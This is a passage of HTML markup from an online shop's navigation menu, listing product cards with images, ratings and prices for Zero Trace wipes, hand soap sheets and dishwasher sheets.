      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9897378939202"
            
          >
            <a
              href="/products/fresh-botanic-deodorant-wipes"
              id="CardLink--9897378939202"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9897378939202 Badge--9897378939202"
            >
              Fresh Botanic Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9897378939202" data-rating="4.8" data-raters="265"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=165 165w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=360 360w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=533 533w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=720 720w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=940 940w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419 4500w
                "
                src="//zerotraceliving.com/cdn/shop/files/Nature_s_Bliss_Hero_e77561ef-90b1-44b1-b2bc-b3ad01b807fe.jpg?v=1740588419&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace&#39;s Nature&#39;s Bliss Deodorant Wipes packaging highlights a gentle formula, scent options, odor control, pH balance, and natural botanicals. It features illustrations of two people and mentions 60 wipes."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id='quick-add-9897392439618-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=165 165w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=360 360w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=533 533w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=720 720w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=940 940w,//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351 1000w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2_4f09a76f-d301-4db3-a6d0-70c6f404aa18.jpg?v=1764689351&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nature-bliss-deodorant-wipes"
                id="StandardCardNoMediaLink--9897392439618"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9897392439618 NoMediaStandardBadge--9897392439618"
              >
                Nature&#39;s Bliss Deodorant Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9897392439618"
            
          >
            <a
              href="/products/nature-bliss-deodorant-wipes"
              id="CardLink--9897392439618"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9897392439618 Badge--9897392439618"
            >
              Nature&#39;s Bliss Deodorant Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9897392439618" data-rating="4.8" data-raters="206"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-shop-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-shop-3"
                  href="/collections/wet-wipes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//zerotraceliving.com/cdn/shop/collections/Listing-Images-1FFArtboard-13.jpg?v=1765899714&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Wet Wipes</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FFArtboard-13.jpg?v=1765834139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace FLUSHABLE MINI WIPES—10 packs of 6 fragrance-free, hypoallergenic, alcohol-free, biodegradable wipes—are eco-friendly and perfect travel wipes for sensitive skin."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184631419202-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=165 165w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=360 360w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=533 533w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=720 720w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=940 940w,//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151 1024w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Generated_Image_January_14_2026_-_4_10PM_1.png?v=1768390151&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-fragrance-free-pocket-wipes"
                id="StandardCardNoMediaLink--10184631419202"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184631419202 NoMediaStandardBadge--10184631419202"
              >
                FLUSHABLE MINI WIPES
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184631419202"
            
          >
            <a
              href="/products/zero-trace-fragrance-free-pocket-wipes"
              id="CardLink--10184631419202"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184631419202 Badge--10184631419202"
            >
              FLUSHABLE MINI WIPES
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184631419202" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=165 165w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=360 360w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=533 533w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=720 720w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=940 940w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/1_d3cb58c2-a22f-4d5a-92fd-377d5825f3e8.jpg?v=1765835959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Pocket Hand Sanitizing Wipes"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184635056450-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=165 165w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=360 360w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=533 533w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=720 720w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=940 940w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018 1500w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Hero-image-3-15x15.jpg?v=1765836018&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-pocket-hand-sanitizing-wipes"
                id="StandardCardNoMediaLink--10184635056450"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184635056450 NoMediaStandardBadge--10184635056450"
              >
                Zero Trace Pocket Hand Sanitizing Wipes
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184635056450"
            
          >
            <a
              href="/products/zero-trace-pocket-hand-sanitizing-wipes"
              id="CardLink--10184635056450"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184635056450 Badge--10184635056450"
            >
              Zero Trace Pocket Hand Sanitizing Wipes
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184635056450" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470 2048w
                "
                src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-1.jpg?v=1765835470&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-10184632959298-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=165 165w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=360 360w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=533 533w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=720 720w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=940 940w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889 2048w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/Listing-Images-1FGArtboard-2.jpg?v=1765835889&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/zero-trace-aloe-pocket-wipes"
                id="StandardCardNoMediaLink--10184632959298"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10184632959298 NoMediaStandardBadge--10184632959298"
              >
                Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--10184632959298"
            
          >
            <a
              href="/products/zero-trace-aloe-pocket-wipes"
              id="CardLink--10184632959298"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10184632959298 Badge--10184632959298"
            >
              Zero Trace Flushable Pocket Wipes with Aloe &amp; Vitamin E
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="10184632959298" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-shop-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-shop-4"
                  href="/collections/kitchen"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Kitchen</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=165 165w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=360 360w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=533 533w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=720 720w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=940 940w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162 4580w
                "
                src="//zerotraceliving.com/cdn/shop/files/1-Soap-2Tone-Option2.jpg?v=1752695162&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zero Trace Hand Soap Sheets. These innovative soap sheets create a luxurious and gentle foaming lather, ensuring a thorough cleanse without leaving any residue or trace behind. Ideal for those who crave a refreshing and"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4580"
                height="4581"
                id='quick-add-9019170160962-image'
              >
              
<img
                  srcset="//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=165 165w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=360 360w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=533 533w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=720 720w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=940 940w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162 3488w
                  "
                  src="//zerotraceliving.com/cdn/shop/files/2-Soap-GIF-3a.gif?v=1752695162&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3488"
                  height="3488"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hand-soap-sheets"
                id="StandardCardNoMediaLink--9019170160962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9019170160962 NoMediaStandardBadge--9019170160962"
              >
                Hand Soap Sheets
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--9019170160962"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9019170160962"
            
          >
            <a
              href="/products/hand-soap-sheets"
              id="CardLink--9019170160962"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9019170160962 Badge--9019170160962"
            >
              Hand Soap Sheets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9019170160962" data-rating="4.9" data-raters="5109"></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $16.56
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $16.56
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--9019170160962"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=165 165w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=360 360w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=533 533w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=720 720w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=940 940w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=1066 1066w,//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906 2000w
                "
                src="//zerotraceliving.com/cdn/shop/files/1_84eed235-a970-4d4b-a94b-067d49a67194.png?v=1755281906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="A box of Zero Trace Dish Washer Sheets, lemon burst scent, 60 loads, shown with lemon slices, splashing water, and sparkling clean dishes in the background."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-9019169177922-image'
              >
              
<img
